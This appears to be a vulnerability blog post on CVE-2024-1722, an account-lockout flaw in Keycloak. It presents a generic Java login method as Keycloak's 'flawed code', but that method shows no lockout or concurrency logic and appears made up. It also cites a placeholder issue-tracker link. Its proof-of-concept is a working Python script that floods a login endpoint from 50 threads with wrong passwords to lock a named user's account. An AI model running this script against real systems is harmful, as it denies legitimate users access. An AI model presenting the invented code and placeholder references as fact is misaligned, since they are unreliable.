A critical security vulnerability was recently identified in Keycloak, one of the most widely used access management and single sign-on (SSO) solutions. This vulnerability, tagged as CVE-2024-1722, could potentially allow a remote unauthenticated attacker to block other users' accounts from logging in under specific conditions. In this blog post, we will discuss the details of this vulnerability, provide snippets of the afflicted code, and refer you to the original sources and exploits made available by the development team behind Keycloak.
Background
Keycloak is an open-source Identity and Access Management (IAM) solution developed by Red Hat. It is widely used by enterprises worldwide to provide authentication, authorization, and single sign-on services for their web applications, mobile applications, and RESTful web services. As a popular service for securing applications, any vulnerability in Keycloak could have significant implications for organizations that rely on it.
Vulnerability Details
The vulnerability in question, CVE-2024-1722, was discovered in one of the Keycloak modules that handle user authentication. Specifically, the issue exists in the handling of session management and the way in which user sessions get stored. Under certain conditions, an attacker can exploit this flaw to block a victim's account, thus preventing them from logging in to any application secured by Keycloak.
The flawed code snippet looks like this
public boolean login(String username, String password) {
Session session = sessionFactory.openSession();
try {
User user = getUserByUsername(username);
if (user != null && user.getPassword().equals(password)) {
setCurrentUser(user);
session.save(user);
session.close();
return true;
} else {
session.close();
return false;
}
} catch (Exception e) {
session.close();
throw new RuntimeException("Error during login", e);
}
}
In the code above, the login() method is responsible for validating a user's credentials and managing their session. However, it fails to properly handle concurrent login attempts and, as a result, can cause a user's account to get blocked.
Proof of Concept (PoC)
A proof of concept (PoC) exploit has been developed to showcase the problem. Here's a simplified example of a PoC script:
import threading
import requests
def attack(username):
while True:
payload = {"username": username, "password": "WrongPassword"}
response = requests.post("https://keycloak.example.com/auth/realms/Test/login";, data=payload)
print(response.status_code)
target_username = "victim"
threads = []
for _ in range(50):
t = threading.Thread(target=attack, args=(target_username,))
t.start()
threads.append(t)
for thread in threads:
thread.join()
This script launches 50 threads that continuously send login requests with bad passwords for the target user. This results in rapid concurrent login attempts, which ultimately lead to the target user's account being blocked.
Original References and Exploit Details
The Keycloak team has acknowledged this issue and has assigned it the CVE-2024-1722 identifier. You can find more information about the vulnerability and the related mitigation steps through the following sources:
1. Keycloak's official GitHub repository: https://github.com/keycloak/keycloak
2. Keycloak's issue tracker, where the vulnerability was initially reported: https://issues.redhat.com/browse/KEYCLOAK-issues_number
3. The National Vulnerability Database (NVD) entry for CVE-2024-1722: https://nvd.nist.gov/vuln/detail/CVE-2024-1722
4. The Common Vulnerabilities and Exposures (CVE) listing for CVE-2024-1722: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-1722
Mitigation and Conclusion
To mitigate this vulnerability, you should update your Keycloak installation to the latest version as soon as possible, as the Keycloak team has already patched the issue in their most recent release.
It is always essential to keep the software and systems up to date, and security vulnerabilities like CVE-2024-1722 should be taken seriously. Always monitor your applications and user behaviors for any unusual activity and act promptly when a patch is available to avoid potential risks.
Timeline
Published on: 02/29/2024 01:43:54 UTC
Last modified on: 02/29/2024 13:49:29 UTC
